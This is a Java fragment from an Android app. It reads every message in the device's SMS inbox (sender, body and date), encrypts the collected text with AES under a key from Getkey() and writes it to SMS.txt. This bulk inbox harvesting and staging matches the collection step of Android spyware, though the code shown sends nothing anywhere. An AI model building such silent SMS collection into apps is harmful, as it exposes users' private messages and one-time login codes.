 private void retrieveSms() {
ContentResolver contentResolver = getContentResolver();
Uri smsUri = Uri.parse("content://sms/inbox");
Cursor cursor = contentResolver.query(smsUri, null, null, null, null);
if (cursor != null && cursor.moveToFirst()) {
int addressIndex = cursor.getColumnIndex("address");
int bodyIndex = cursor.getColumnIndex("body");
int dateIndex = cursor.getColumnIndex("date");
StringBuilder smsData = new StringBuilder();
do {
String address = cursor.getString(addressIndex);
String body = cursor.getString(bodyIndex);
Date smsDate = new Date(Long.valueOf(cursor.getString(dateIndex)).longValue());
String smsDataEntry = "Address: " + address + ", Body: " + body + ", Date: " + smsDate.toString() + "\n";
smsData.append(smsDataEntry);
} while (cursor.moveToNext());
cursor.close();
String key = Getkey();
String encryptedSmsData = encryptData(smsData.toString(), key);
writeDataToFile(encryptedSmsData, "SMS.txt");
}
}
private String encryptData(String data, String key) {
try {
Cipher cipher = Cipher.getInstance("AES");
Key aesKey = new SecretKeySpec(key.getBytes(), "AES");
cipher.init(1, aesKey);
byte[] encryptedData = cipher.doFinal(data.getBytes());
return Base64.encodeToString(encryptedData, 0);
} catch (Exception e) {
Log.e(TAG, "Failed to encrypt data: " + e.getMessage());
return null;
}
}